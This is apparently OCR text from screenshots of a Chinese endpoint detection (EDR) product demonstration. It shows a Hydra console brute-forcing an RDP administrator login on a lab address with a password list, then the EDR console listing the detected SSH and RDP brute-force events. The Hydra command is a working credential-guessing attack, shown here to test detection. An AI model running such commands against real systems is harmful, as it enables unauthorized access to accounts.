 2 个目录 9,521,156,096 可用字节
C:\hydra-8.1-windows\hydra>hydra.exe -t 4 -V -l administrator -P Passwd.txt rdp:
//172.172.3.150
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-05 20:57:25
[DATA] max 4 tasks per 1 server, overall 64 tasks, 1498 login tries (l:1/p:1498)
, ~5 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 172.172.3.150 - login "administrator" - pass "b123456789" - 1 o
f 1498 [child 0]
[ATTEMPT] target 172.172.3.150 - login "administrator" - pass "abcd4321" - 2 of
1498 [child 1]
网络
不安全 | 172.172.2.100/ui/#/threat_response?event_id=2
终端检测响应平台
Endpoint Detection and Response
首页 终端管理 微隔离 威胁检测 响应中心 日志报表 系统管理 admin
响应中心 «
威胁响应
漏洞响应
威胁定位
远程运维 >
威胁终端视角 威胁事件视角
1 1 3 0 0 0
病毒查杀 勒索病毒 暴力破解 僵尸网络 Webshell后门 高级威胁
未处理 已加入黑名单 已信任
一键信任 一键忽略 刷新 暴力破解类型 最后攻击时间 被攻击终端/IP
序号 攻击源IP 暴力破解类型 被攻击终端/IP 最后攻击时间 操作
1 172.172.4.10 SSH debian (172.172.3.100) 2020-12-05 20:41:15 加入黑名单 信任 忽略
2 172.172.3.254 SSH debian (172.172.3.100) 2020-12-04 14:39:00 加入黑名单 信任 忽略
3 172.172.4.10 RDP 2 (172.172.3.150) 2020-07-04 14:54:20 加入黑名单 信任 忽略